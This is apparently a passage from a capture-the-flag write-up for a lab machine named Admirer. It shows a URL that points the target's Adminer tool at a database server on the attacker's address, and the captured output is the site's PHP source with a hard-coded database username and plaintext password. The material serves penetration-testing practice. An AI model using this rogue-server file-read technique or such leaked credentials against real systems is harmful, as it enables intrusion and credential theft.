 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.15&username=cfx&db=reverseshell&select=shell

| | |
|---|---|
| edit | |
| edit | <!-- Header --> |
| edit | <header id="header"> |
| edit | <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1> |
| edit | <nav> |
| edit | <ul> |
| edit | <li><a href="#footer" class="icon solid fa-info-circle">About</a></li> |
| edit | </ul> |
| edit | </nav> |
| edit | </header> |
| edit | |
| edit | <!-- Main --> |
| edit | <div id="main"> |
| edit | <?php |
| edit | $servername = "localhost"; |
| edit | $username = "waldo"; |
| edit | $password = "&<h5b~yK3F#{PaPB&dA}{H>"; |
| edit | $dbname = "admirerdb"; |
| edit | |
| edit | // Create connection |
| edit | $conn = new mysqli($servername, $username, $password, $dbname); |
| edit | // Check connection |
| edit | if ($conn->connect_error) { |
| edit | die("Connection failed: " . $conn->connect_error); |
| edit | } |
| edit | |
| edit | $sql = "SELECT * FROM items"; |
| edit | $result = $conn->query($sql); |
| edit | |
| edit | if ($result->num_rows > 0) { |
| edit | // output data of each row |

Page
1 2 3

Whole result
123 rows

Modify
Save

Selected (0)
Edit Clone Delete

Export (123)